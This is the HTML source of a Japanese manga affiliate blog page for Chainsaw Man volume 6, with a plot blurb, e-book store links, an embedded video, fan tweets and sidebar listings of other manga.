";color:#fff;background:#333;width:20px;text-align:center;height:auto;position:absolute;left:0}.wpp-list li:first-child:before{background:#efca00}.wpp-list li:nth-of-type(2):before{background:silver}.wpp-list li:nth-of-type(3):before{background:#c47222}.wpp-excerpt{display:table-cell;opacity:.6;font-size:.85em;display:table-cell;opacity:.7;font-size:.85em;line-height:1.5em}ul.wpp-list li a.wpp-post-title{display:block;text-indent:0;margin:0 0 2px}.wpp-meta{display:block;font-size:.8em;opacity:.7;line-height:1.5em;margin:5px 0 0}@media screen and (min-width:959px){.footerwidget{width:29.3%;margin:0 2%}.footerwidget{float:left}.footerwidget:nth-child(3n+1){clear:left}}.author_info_widget{background:#f9f9f9;border:1px solid #ccc;padding:40px 35px}.author_info_widget a{text-decoration:none;color:#888}.author_panel{text-shadow:0px 0px 10px #fff;text-align:center;font-weight:bold;margin:0 0 30px;font-size:1.3em}#main .author_info_widgetin{display:flex;text-align:left;align-items:center}.author_info_widgetin{text-align:center}.author_text{text-align:left}#main .author_img{padding:0 35px 0 0}.author_img{padding:0 0 25px}.author_img img{border-radius:30px;background:#fff;box-shadow:0px 0px 20px -5px #999}#main .author_desc{width:calc(100% - 215px)}.author_nickname{font-size:1.1em;font-weight:bold;margin:0 0 5px}.author_name{margin:0 0 5px}.user_url a{position:relative;font-size:0.8em;line-height:1.5em;overflow:hidden}.bnp_twitter:before,.bnp_facebook:before,.bnp_line:before,.bnp_instagram:before,.bnp_youtube:before,.user_url a:before{font-family:"icomoon";content:"\f081";opacity:.6}.user_url a:before{content:"\f57d";margin-right:5px}.bnp_facebook:before{content:"\f082"}.bnp_line:before{content:"\f3c0"}.bnp_instagram:before{content:"\f16d"}.bnp_youtube:before{content:"\f431"}.author_text{color:#555;margin:15px 0;line-height:1.5em;font-size:.9em}#main .author_text{font-size:1em}.author_sns{text-align:center;margin:35px 0 0}.sns_btn{text-align:center;display:inline-block;margin:0 5px;font-size:2em}.sns_btn a,.sns_btn a:hover{color:#666}@media screen and (max-width:559px){.author_info_widget{padding:40px 15px}.author_info_widgetin{display:block}.author_nickname{margin:15px 0 0}.author_img,.author_desc{padding:0;text-align:center;width:100%}#main .author_info_widgetin{display:block}#main .author_img{width:100%;padding:0}#main .author_desc{width:100%}}.share_count_1 .share dl dt{width:calc(100% - 6px)}.share_count_2 .share dl dt{width:calc(100% / 2 - 6px)}.share_count_3 .share dl dt{width:calc(100% / 3 - 6px)}.share_count_4 .share dl dt{width:calc(100% / 4 - 6px)}.share_count_5 .share dl dt{width:calc(100% / 5 - 6px)}.facebook{background:#4267b2}.tweet{background:#2ca7e2}.hatena{background:#2c6ebd}.googleplus{background:#e05c51}.linkedin{background:#283e4a}.line{background:#00b900}.pocket{background:#ee4056}.feedly{background:#2bb24c}.share dl{text-align:center;font-size:0}.contents .share dl{margin:0 0 10px}.share .share_title,.share dl dt a:hover .share_title,.share_go{position:absolute;top:50%;right:50%;transform:translateY(-50%) translateX(50%);width:100%}.share dl dt a:hover .share_title{right:80%;opacity:0}.share_go{transform:translateY(-50%) translateX(-50%);left:10%;opacity:0;width:60px;z-index:-1}.share dl dt a:hover .share_go{opacity:1;left:50%;transition-delay:.15s;z-index:1}.share dl dt{font-size:12px;position:relative;display:inline-block;height:40px;margin:-3px 3px;border-radius:2px}.share dl dt a{color:#fff !important;display:block;height:40px}.bnp_rptxt{padding:.5em .2em;line-height:1.3em}.bnp_relpost ul{margin:0 -7px;display:flex;flex-wrap:wrap}.bnp_relpost ul li{width:33.33%;box-sizing:border-box;padding:2px 7px 15px;overflow:hidden;position:relative}.bnp_rp_title:before{content:"\f0a4"}@media screen and (max-width:559px){.bnp_relpost ul li{width:50%}}.width1400{max-width:1400px;margin:0 auto}.loopbox_cover{border-bottom:3px dotted rgba(0,0,0,.1)}.loopbox{margin:0;padding:25px 15px}.widget_recent_entries ul li a,.bnp_imgpostlist ul li a,.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,ul#recentcomments li{border-bottom:3px dotted rgba(0,0,0,.1)}.loopimg img,.bnp_rpimg img{box-shadow:0 2px 6px rgba(0,0,0,.4);border-radius:5px}.bnp_relpost ul li{padding:5px 15px 15px}#main article h2{border:none;padding:.7em 1em;border-radius:0}#sidebar h3{padding:1em}.bnp_2line:after,#main article h2:after{display:none}@media screen and (max-width:559px){#bnp_loop{display:block}.loopbox_cover{width:100%}.loopbox_cover:nth-of-type(even) .loopbox,.loopbox{padding:20px 10px}.loopimg{width:42%;float:left;margin:0}.loopcon{margin:0 0 0 calc( 42% + 10px )}}body{background:#f9f9f9}body{background:#ffffff}</style>
<link rel="icon" href="https://feldman-gray.com/wp-content/uploads/2020/08/prf-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://feldman-gray.com/wp-content/uploads/2020/08/prf.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://feldman-gray.com/wp-content/uploads/2020/08/prf.jpg" />
<meta name="msapplication-TileImage" content="https://feldman-gray.com/wp-content/uploads/2020/08/prf.jpg" />
		<style type="text/css" id="wp-custom-css">
			
@media screen and (min-width: 959px){
	.inbody{
		display:flex;
	}
.right_content{
    width: 100%;
    max-width: calc(100% - 330px);
}
	#main{
		margin:0 30px;
		order: 2;
	}
	.left_sidebar_ex,.right_sidebar{
		width:250px;
		flex-shrink:0;
	}
	.left_sidebar_ex{
		padding: 15px 0 0 15px;
		order: 1;
	}
	.right_sidebar{
		order: 3;
	}
}
@media screen and (min-width: 1280px){
	.left_sidebar_ex,.right_sidebar{
		width:300px;
		flex-shrink:0;
	}
}
@media only screen and (max-width: 959px) and (min-width: 560px){
.left_sidebar_ex{
	padding: 0 25px;
	}
}
.custom-logo-link{
	padding:0 10px 0 0;
}
#header{
	padding:5px 0;
}
.youtube_search,.dm_search{
background:url(../wp-content/uploads/2019/12/youtube.gif) no-repeat;
background-position:0 7px;
background-size:18px 13px;
padding:0 0 0 20px;
font-size:.8em;
color:#999;
margin:30px 0 0;
}

.youtub_copyright{
text-align:right;
font-size:.7em;
color:#777;
margin:-15px 0 0;
line-height:1.5em;
}
.video-container {
background:#000;
	margin: 5px 0 20px;
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
}
.video-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.post-content .check_movie ul{
	padding:0;
}
.check_movie li{
display:inline-block;
margin:4px;
position:relative;
width:calc(50% - 8px);
}
.check_movie li:before{
content: '';
margin-right: 4px;
margin-left: 4px;
border: transparent solid 4px;
border-left-color:#ff0;
position:absolute;
top:calc(50% - 4px);
right:5px;
}
.check_movie li a{
	border-radius:99px;
font-size:.9em;
background:#1e73be;
padding:10px 10px 10px 20px;
display:block;
color:#fff;
text-decoration:none;
}
.check_movie li a:hover{
	background:#c00;
}
.subtitle{
	font-weight:bold;
}
.subtitle:before{
	content:'■';
}
.novideo{
background:#000;
color:#eee;
text-align:center;
padding:25% 0;
}
.midokoro{
	display:flex;
	margin:0 0 30px;
	align-items:center;
}
.midokoro_hukidasi{
	width:120px;
	height:120px;
	flex-shrink:0;
	margin-right:15px;
	background:url(https://feldman-gray.com/wp-content/uploads/2020/08/cast.jpg);
}
.midokoro_text{
	padding:15px;
	border:1px solid #ccc;
	border-radius:30px;
	position:relative;
}
.midokoro_text:before {
  content: "";
  position: absolute;
  top: 50%;
  left: -24px;
  margin-top: -12px;
  border: 12px solid transparent;
  border-right: 12px solid #FFF;
  z-index: 2;
}

.midokoro_text:after {
  content: "";
  position: absolute;
  top: 50%;
	left: -23px;
  margin-top: -11px;
  border: 11px solid transparent;
  border-right: 11px solid #555;
  z-index: 1;
}
.post-content ul{
	list-style-type:none;
	padding:0 5px;
}
.main_case{
    background-color: #f9f9f9;
    background-image:
     linear-gradient(-90deg, #f9f9f9 50%, transparent 50%),
    linear-gradient(#eee 50%, transparent 50%);
    background-size: 10px 10px;
	padding:10% 0;
	text-align:center;
}
.listf{
	margin:20px 0;
}
#sidebar{
	clear:both;
}




#main article h2{
	background:none;
	color:#000;
	border-bottom:3px solid #ffb2b2;
	padding:10px 0 10px 28px;
	font-size: 1.1em;
	position:relative;
}
#main article h2:before{
	position:absolute;
	content:'';
	width:20px;
	height:20px;
	background:url(/wp-content/uploads/2020/06/check_red.png);
	background-size:100%;
	transform:translatey(-50%);
	left:0;
	top:50%;
}
#main article h3{
	background: #eee;
	border:none;
}
#main article h4{
	margin-top:20px;
}
#main article h3:after{
	display:none;
}
#sidebar .tagcloud a{
	padding:2px 4px;
	font-size:9.5px;
}

#sidebar h4{
	margin:5px 0 0;
	background:#eee;
	padding:8px 5px 8px 25px;
	border-radius:5px;
}

.right_sidebar .sidebox ul.menu2 li a:before{
    color: #999;
	font-size:0.5em;
}

.custom-html-widget{
	font-size:.8em;
}
.footerwidget{
	margin-top:40px;
	margin-bottom:40px;
}
@media screen and (max-width: 560px){
	.check_movie ul li{
		width:calc(50% - 8px);
	}
	.youtub_copyright{
		text-align:left;
	}
	.midokoro_hukidasi{
		width:60px;
		height:60px;
	background-size:cover
}
.looptxt_height {
    display:block;
	line-height:1.4em;
	color:#666;
	max-height:56px;
}
	#sidebar.left_sidebar_ex{
		padding:0 15px;
		box-sizing: border-box;
	}
}
		</style>
		<style>body{font-family:'Noto Sans JP', sans-serif}</style></head>
<body id="bnp_top" class="post-template-default single single-post postid-4654 single-format-standard wp-custom-logo cat-2655-id">
<a class="skip-link screen-reader-text" href="#main">コンテンツへ移動</a>
<div>
<header>
<div class="bnp_header width1400">
	<div id="header" itemscope itemtype="https://schema.org/Organization">
	<div class="bnp_logo_title"><div class="bnp_logo"><a href="https://feldman-gray.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://feldman-gray.com/wp-content/uploads/2020/07/cropped-1733597.png" class="custom-logo" alt="漫画試し読みまとめBlog" /></a></div><div class="sitename" itemprop="name"><a href="https://feldman-gray.com/" title="漫画試し読みまとめBlog"><span class="siteicon">漫画試し読みまとめBlog</span></a></div></div>	</div>
	
		
</div>
</header>
<div class="bnp_bc_cover"><ul id="breadcrumb0" class="bnp_bc width1400" itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb_list breadcrumb_home"><a href="https://feldman-gray.com" itemprop="item"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb_list"><a href="https://feldman-gray.com/c/%e8%97%a4%e6%9c%ac%e3%82%bf%e3%83%84%e3%82%ad" itemprop="item"><span itemprop="name">藤本タツキ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb_last"><a href="https://feldman-gray.com/4654" itemprop="item"><span itemprop="name">チェンソーマン（6）</span></a><meta itemprop="position" content="3" /></li></ul></div><div class="inbody width1400">




	<div id="main" class="right_content">
<div class="contents">
		<div id="post-4654" class="post post-4654 type-post status-publish format-standard category-2655 tag-6910 cat-2655-id">
	
		<article itemscope itemtype="https://schema.org/Article">
		<meta itemprop="mainEntityOfPage" content="https://feldman-gray.com/4654">
		<div class="bnp_time" itemprop="datePublished" content="2018-09-21"><div class="bnp_date">21</div><div class="bnp_m_y">Sep&nbsp;2018</div></div>		<h1 itemprop="headline name">チェンソーマン（6）</h1>
		<span class="singlecat"><a href="https://feldman-gray.com/c/%e8%97%a4%e6%9c%ac%e3%82%bf%e3%83%84%e3%82%ad" rel="category tag">藤本タツキ</a></span><span itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="url" content="https://feldman-gray.com/author/comicmaister"><meta itemprop="name" content="☆comicmaister☆"></span><span class="modifi" itemprop="dateModified" content="2023-07-04">2023年7月4日</span>				
		<div class="clear"></div>

		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="漫画試し読みまとめBlog">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<meta itemprop="url" content="https://feldman-gray.com/wp-content/uploads/2020/07/cropped-1733597.png">
				<meta itemprop="width" content="150">
				<meta itemprop="height" content="150">
							</div>
		</div>

		<meta itemprop="image" content="https://feldman-gray.com/wp-content/themes/bnp/images/noimg.jpg">		<div itemprop="articleBody" class="post-content">
		<div class="" id="bnp_snsshare-2"><div class="share_count_4"><div class="share"><dl>			<dt class="facebook"><a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Ffeldman-gray.com%2F4654&t=%E3%83%81%E3%82%A7%E3%83%B3%E3%82%BD%E3%83%BC%E3%83%9E%E3%83%B3%EF%BC%886%EF%BC%89+%3A%3A+%E6%BC%AB%E7%94%BB%E8%A9%A6%E3%81%97%E8%AA%AD%E3%81%BF%E3%81%BE%E3%81%A8%E3%82%81Blog" ?onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><div class="share_title">Facebook</div><div class="share_go">シェア</div></a></dt>
						<dt class="tweet"><a href="https://twitter.com/share?url=https%3A%2F%2Ffeldman-gray.com%2F4654&text=%E3%83%81%E3%82%A7%E3%83%B3%E3%82%BD%E3%83%BC%E3%83%9E%E3%83%B3%EF%BC%886%EF%BC%89+%3A%3A+%E6%BC%AB%E7%94%BB%E8%A9%A6%E3%81%97%E8%AA%AD%E3%81%BF%E3%81%BE%E3%81%A8%E3%82%81Blog&tw_p=tweetbutton" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><div class="share_title">Twitter</div><div class="share_go">シェア</div></a></dt>
						<dt class="hatena"><a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Ffeldman-gray.com%2F4654" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><div class="share_title">Hatena</div><div class="share_go">シェア</div></a></dt>
						<dt class="line"><a href="https://line.me/R/msg/text/?%E3%83%81%E3%82%A7%E3%83%B3%E3%82%BD%E3%83%BC%E3%83%9E%E3%83%B3%EF%BC%886%EF%BC%89+%3A%3A+%E6%BC%AB%E7%94%BB%E8%A9%A6%E3%81%97%E8%AA%AD%E3%81%BF%E3%81%BE%E3%81%A8%E3%82%81Blog%0Ahttps%3A%2F%2Ffeldman-gray.com%2F4654" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><div class="share_title">LINE</div><div class="share_go">シェア</div></a></dt>
					<dd></dd></dl>
		</div>
		</div><div class="clear"></div></div>
				<div class="main_case"><div class="admax-ads" data-admax-id="eccf104a8bc3ef37da68d09113cf29bf" style="display:inline-block;width:300px;height:250px;"></div><script type="text/javascript">(admaxads = window.admaxads || []).push({admax_id: "eccf104a8bc3ef37da68d09113cf29bf",type: "banner"});</script><script type="text/javascript" charset="utf-8" src="https://adm.shinobi.jp/st/t.js" async></script></div><ul class="listf"><li>出版社：集英社</li><li>連載：週刊少年ジャンプ</li><li>ジャンル：少年マンガ</li><li>シリーズ：<a href="https://feldman-gray.com/t/%e3%83%81%e3%82%a7%e3%83%b3%e3%82%bd%e3%83%bc%e3%83%9e%e3%83%b3" rel="tag">チェンソーマン</a></li></ul><div class="midokoro"><div class="midokoro_hukidasi"></div><div class="midokoro_text">「遠くに逃げよう」…レゼの思いがけない言葉に心揺れるデンジの、純情の行方は――。そんな甘いひと時から急転直下、吹き荒れる爆殺の嵐！　恋も欲望も、人間も悪魔も全てを巻き込むド派手な血戦で、デンジとレゼは何を確かめ合う！？！</div></div><h2>チェンソーマン（6）が試し読み（立ち読み）できるかチェック！</h2>
<div class="check_movie"><ul class="menulinks">
<li><a href="https://feldman-gray.com/unext" target="_blank">U-NEXT</a></li><li><a href="https://feldman-gray.com/eBookJapan" target="_blank">eBookJapan</a></li><li><a href="https://feldman-gray.com/DMMcomic" target="_blank">DMMコミック</a></li><li><a href="https://feldman-gray.com/honto" target="_blank">honto</a></li><li><a href="https://feldman-gray.com/hikari" target="_blank">ひかりTVブック</a></li></ul><div class="clear"></div></div><div class="youtube_search">YouTubeでの動画検索結果（自動）</div><div class="video-container"><iframe src="https://www.youtube.com/embed/AtgtiiSWNhM?rel=0&amp;showinfo=0" frameborder="0" al	low="autoplay; encrypted-media" allowfullscreen></iframe></div>
<div class="youtub_copyright">※この動画に関して、著作権侵害を申し立てる場合は<a href="https://www.youtube.com/yt/copyright/ja/" target="_blank">こちらのページ</a>からお願いします。</div><h2>チェンソーマン（6）の口コミは？</h2>

<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ja" dir="ltr">「チェンソーマン」は私が怖いけど面白いと思うマンガだよ。悪魔と契約してチェーンソーの頭になった主人公が悪魔と戦う話なんだけど、グロテスクなシーンや暴力シーンが多くて衝撃的だよ。主人公の成長や過去や感情に引き込まれるし、悪魔のデザインも独創的だよ。</p>
<p>&mdash; ほずみ@健全な引きこもり (@anime_hozu3) <a href="https://twitter.com/anime_hozu3/status/1676002993840459777?ref_src=twsrc%5Etfw">July 3, 2023</a></p></blockquote>

<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ja" dir="ltr"><a href="https://twitter.com/hashtag/%E5%A5%BD%E3%81%8D%E3%81%AA%E3%82%A2%E3%83%8B%E3%83%A110%E5%80%8B%E3%81%82%E3%81%92%E3%82%8B%E3%81%A8%E4%BA%BA%E6%9F%84%E3%81%8C%E3%83%90%E3%83%AC%E3%82%8B?src=hash&amp;ref_src=twsrc%5Etfw">#好きなアニメ10個あげると人柄がバレる</a></p>
<p>テニスの王子様<br />Dr.STONE<br />東京リベンジャーズ<br />ONEPIECE<br />チェンソーマン<br />鬼滅の刃<br />宝石の国<br />僕のヒーローアカデミア<br />弱虫ペダル<br />はたらく細胞</p>
<p>&mdash; 燐寸（まっち） (@Match_HB_hopper) <a href="https://twitter.com/Match_HB_hopper/status/1676002166383976448?ref_src=twsrc%5Etfw">July 3, 2023</a></p></blockquote>

<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="ja" dir="ltr">今日はチェンソーマンがない…😢<br />来週まで待てないw</p>
<p>&mdash; メテオ (@qXdLugLKaXk7aiC) <a href="https://twitter.com/qXdLugLKaXk7aiC/status/1676002094975979520?ref_src=twsrc%5Etfw">July 3, 2023</a></p></blockquote>

<h2>チェンソーマン（6）が立ち読みできるかチェック！</h2>
<div class="check_movie"><ul class="menulinks">
<li><a href="https://feldman-gray.com/unext" target="_blank">U-NEXT</a></li><li><a href="https://feldman-gray.com/eBookJapan" target="_blank">eBookJapan</a></li><li><a href="https://feldman-gray.com/DMMcomic" target="_blank">DMMコミック</a></li><li><a href="https://feldman-gray.com/honto" target="_blank">honto</a></li><li><a href="https://feldman-gray.com/hikari" target="_blank">ひかりTVブック</a></li></ul><div class="clear"></div></div>		<div class="clear"></div>
		</div>
		<div id="bnp_relpost-2" class="contentbottom bnp_relpost"><div class="bnp_related_post_widget"><h4>関連記事</h4><ul><li><a href="https://feldman-gray.com/2911"><div class="bnp_rpimg"><div class="bnp_rpimg_in"><img src="https://i.ytimg.com/vi/zZniAuAzeG8/mqdefault.jpg" alt="チェンソーマン（4）" /></div></div><div class="bnp_rptxt"><div class="bnp_rp_title">チェンソーマン（4）</div></div></a></li>
<li><a href="https://feldman-gray.com/708"><div class="bnp_rpimg"><div class="bnp_rpimg_in"><img src="https://i.ytimg.com/vi/JVYlJftH_zU/mqdefault.jpg" alt="チェンソーマン（8）" /></div></div><div class="bnp_rptxt"><div class="bnp_rp_title">チェンソーマン（8）</div></div></a></li>
<li><a href="https://feldman-gray.com/7799"><div class="bnp_rpimg"><div class="bnp_rpimg_in"><img src="https://i.ytimg.com/vi/HpxY3-iclxI/mqdefault.jpg" alt="チェンソーマン（2）" /></div></div><div class="bnp_rptxt"><div class="bnp_rp_title">チェンソーマン（2）</div></div></a></li>
<li><a href="https://feldman-gray.com/8138"><div class="bnp_rpimg"><div class="bnp_rpimg_in"><img src="https://i.ytimg.com/vi/eI38NdA4tYA/mqdefault.jpg" alt="チェンソーマン（5）" /></div></div><div class="bnp_rptxt"><div class="bnp_rp_title">チェンソーマン（5）</div></div></a></li>
<li><a href="https://feldman-gray.com/982"><div class="bnp_rpimg"><div class="bnp_rpimg_in"><img src="https://i.ytimg.com/vi/1n7Upgo-YQc/mqdefault.jpg" alt="チェンソーマン（7）" /></div></div><div class="bnp_rptxt"><div class="bnp_rp_title">チェンソーマン（7）</div></div></a></li>
<li><a href="https://feldman-gray.com/6010"><div class="bnp_rpimg"><div class="bnp_rpimg_in"><img src="https://i.ytimg.com/vi/VPB_J6Egi28/mqdefault.jpg" alt="チェンソーマン（3）" /></div></div><div class="bnp_rptxt"><div class="bnp_rp_title">チェンソーマン（3）</div></div></a></li>
</ul><div class="clear"></div></div></div><div class="clear"></div>
		</article>
	</div>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4654#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://feldman-gray.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='4654' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			<div id="pagenavi" class="newer-older">
			<div class="older"><a href="https://feldman-gray.com/3938"><p class="bnp_noimg_prev">カット＆ペーストでこの世界を生きていく（1）</p></a></div>
			<div class="newer"><a href="https://feldman-gray.com/8620"><p class="bnp_noimg_next">ラブファントム（9）</p></a></div>
		</div>
	</div>
</div>

		<div id="sidebar" class="left_sidebar_ex">
			
<div id="wpp-2" class="sidebox popular-posts">
<div class="bnp_s_h3"><h3 class="bnp_2line"><span>人気記事</span></h3></div><!-- cached -->
<!-- WordPress Popular Posts v5.1.0 -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://feldman-gray.com/9771" target="_self"><img data-img-src="https://feldman-gray.com/wp-content/uploads/wordpress-popular-posts/9771-custom_field-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://feldman-gray.com/9771" class="wpp-post-title" target="_self">鬼獄の夜（12）</a>
</li>
<li>
<a href="https://feldman-gray.com/13807" target="_self"><img data-img-src="https://feldman-gray.com/wp-content/uploads/wordpress-popular-posts/13807-custom_field-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://feldman-gray.com/13807" class="wpp-post-title" target="_self">幼な妻でごめんっ！（1）</a>
</li>
<li>
<a href="https://feldman-gray.com/14090" target="_self"><img data-img-src="https://feldman-gray.com/wp-content/uploads/wordpress-popular-posts/14090-custom_field-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://feldman-gray.com/14090" class="wpp-post-title" target="_self">絶叫学級転生（8）</a>
</li>
<li>
<a href="https://feldman-gray.com/3255" target="_self"><img data-img-src="https://feldman-gray.com/wp-content/uploads/wordpress-popular-posts/3255-custom_field-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://feldman-gray.com/3255" class="wpp-post-title" target="_self">狩猟のユメカ（1）</a>
</li>
<li>
<a href="https://feldman-gray.com/12647" target="_self"><img data-img-src="https://feldman-gray.com/wp-content/uploads/wordpress-popular-posts/12647-custom_field-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://feldman-gray.com/12647" class="wpp-post-title" target="_self">レズ風俗アンソロジー</a>
</li>
<li>
<a href="https://feldman-gray.com/1625" target="_self"><img data-img-src="https://feldman-gray.com/wp-content/uploads/wordpress-popular-posts/1625-custom_field-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://feldman-gray.com/1625" class="wpp-post-title" target="_self">灼熱カバディ（11）</a>
</li>
<li>
<a href="https://feldman-gray.com/5692" target="_self"><img data-img-src="https://i.ytimg.com/vi/BHkJ5pXEJQ8/mqdefault.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload" /></a>
<a href="https://feldman-gray.com/5692" class="wpp-post-title" target="_self">老後に備えて異世界で８万枚の金貨を貯めます（4）</a>
</li>
<li>
<a href="https://feldman-gray.com/17069" target="_self"><img data-img-src="https://i.ytimg.com/vi/mmSyHlmvc78/mqdefault.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload" /></a>
<a href="https://feldman-gray.com/17069" class="wpp-post-title" target="_self">恋と呼ぶには気持ち悪い（3）</a>
</li>
<li>
<a href="https://feldman-gray.com/11579" target="_self"><img data-img-src="https://feldman-gray.com/wp-content/uploads/wordpress-popular-posts/11579-custom_field-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://feldman-gray.com/11579" class="wpp-post-title" target="_self">ケダモノ王子と秘蜜の情事（12）</a>
</li>
<li>
<a href="https://feldman-gray.com/165" target="_self"><img data-img-src="https://feldman-gray.com/wp-content/uploads/wordpress-popular-posts/165-custom_field-75x75.jpg" width="75" height="75" alt="" class="wpp-thumbnail wpp_custom_field wpp-lazyload wpp_cached_thumb" /></a>
<a href="https://feldman-gray.com/165" class="wpp-post-title" target="_self">あおざくら　防衛大学校物語（4）</a>
</li>
</ul>

</div>
<div id="categories-2" class="sidebox widget_categories"><div class="bnp_s_h3"><h3 class="bnp_2line"><span>カテゴリー</span></h3></div><form action="https://feldman-gray.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="1941">「刀剣乱舞-ONLINE-」より (DMMゲームズ/Nitroplus)</option>
	<option class="level-0" value="7806">∞谷鳩</option>
	<option class="level-0" value="2300">310</option>
	<option class="level-0" value="7727">40原</option>
	<option class="level-0" value="6890">888</option>
	<option class="level-0" value="1387">9℃</option>
	<option class="level-0" value="3761">acca</option>
	<option class="level-0" value="3337">Ark Performance</option>
	<option class="level-0" value="4852">Aro</option>
	<option class="level-0" value="8131">Batta</option>
	<option class="level-0" value="4531">bichu</option>
	<option class="level-0" value="4127">big brother</option>
	<option class="level-0" value="8259">Bihyang</option>
	<option class="level-0" value="5822">Boichi</option>
	<option class="level-0" value="4244">ＢＳさん</option>
	<option class="level-0" value="8396">CK</option>
	<option class="level-0" value="1478">CLAMP</option>
	<option class="level-0" value="1878">comicタント編集部</option>
	<option class="level-0" value="8318">COMTA</option>
	<option class="level-0" value="6266">Cuvie</option>
	<option class="level-0" value="7605">D.P</option>
	<option class="level-0" value="5128">Daisy2</option>
	<option class="level-0" value="7699">Dolce Yi</option>
	<option class="level-0" value="5009">Dr.イム</option>
	<option class="level-0" value="5786">DUBU(REDICE STUDIO)</option>
	<option class="level-0" value="1355">Emi+</option>
	<option class="level-0" value="6262">EroticThink</option>
	<option class="level-0" value="4626">EVIL LINE RECORDS</option>
	<option class="level-0" value="2765">Fe</option>
	<option class="level-0" value="1518">FLIPFLOPs</option>
	<option class="level-0" value="4891">ＦＬＯＷＥＲＣＨＩＬＤ</option>
	<option class="level-0" value="1789">fujy</option>
	<option class="level-0" value="3097">Gaedarae</option>
	<option class="level-0" value="5681">gamu</option>
	<option class="level-0" value="1717">Gino0808</option>
	<option class="level-0" value="7533">heisoku</option>
	<option class="level-0" value="1473">HERO</option>
	<option class="level-0" value="6995">hi8mugi</option>
	<option class="level-0" value="2625">ｈｕ－ｋｏ</option>
	<option class="level-0" value="1846">IKARING</option>
	<option class="level-0" value="6438">iNA</option>
	<option class="level-0" value="6114">ISAKA</option>
	<option class="level-0" value="5309">iyutani</option>
	<option class="level-0" value="4674">Jeong，Seol-hwa</option>
	<option class="level-0" value="4188">JET</option>
	<option class="level-0" value="8646">ｋ．ｍ．ｐ．</option>
	<option class="level-0" value="4944">KAITO</option>
	<option class="level-0" value="2570">KAKERU</option>
	<option class="level-0" value="6893">kanbe</option>
	<option class="level-0" value="1283">kanco</option>
	<option class="level-0" value="8432">KASA</option>
	<option class="level-0" value="8189">KENT</option>
	<option class="level-0" value="1360">KIHA</option>
	<option class="level-0" value="7736">kimimaro</option>
	<option class="level-0" value="6393">Ｋｏｉ</option>
	<option class="level-0" value="6543">KOIZUMI</option>
	<option class="level-0" value="7672">kt60</option>
	<option class="level-0" value="2355">KUJIRA</option>
	<option class="level-0" value="8114">LINDA</option>
	<option class="level-0" value="2600">Love Silky編集部</option>
	<option class="level-0" value="7725">ｍａ２</option>
	<option class="level-0" value="7623">Magica Quartet</option>
	<option class="level-0" value="7790">mame（まめ）</option>
	<option class="level-0" value="1272">Maria</option>
	<option class="level-0" value="3354">matoba</option>
	<option class="level-0" value="7741">Matsuki</option>
	<option class="level-0" value="5672">MB</option>
	<option class="level-0" value="1259">MeenXBaekdoo</option>
	<option class="level-0" value="7999">mini</option>
	<option class="level-0" value="4174">Miran Lee</option>
	<option class="level-0" value="5154">ＭＩＴＡ</option>
	<option class="level-0" value="1906">monaca</option>
	<option class="level-0" value="6058">naked ape</option>
